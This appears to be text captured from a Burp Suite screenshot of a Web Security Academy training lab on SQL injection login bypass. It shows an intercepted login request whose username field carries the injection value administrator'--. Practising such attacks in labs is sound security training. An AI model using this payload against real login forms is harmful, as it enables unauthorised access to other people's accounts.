 1 2 3 4 5 6 2:15
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0ab5007b03a99480806db25f00c300b1.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Add notes HTTP/2
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ab5007b03a99480806db25f00c300b1.web-security-academy.net
3 Cookie: session=BZOhR9l6PQc6ZPdjCzCyH9WPTiOcr0SF
4 Content-Length: 79
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ab5007b03a99480806db25f00c300b1.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ab5007b03a99480806db25f00c300b1.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 csrf=pfHEDtWTFHIUHbfuwyK2pccOUGI0F9HO&username=administrator'--&password=123456789
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 168.3MB
Lab: SQL injection vulnera SQL injection vulnerability
https://0ab5007b03a99480806db25f00c300b1.web-security...
Web Security
Academy
SQL injection vulnerability allowing
login bypass
Back to lab description
LAB Not solved
Home | My account
Login
Username
administrator
Password
•••••••••
Log in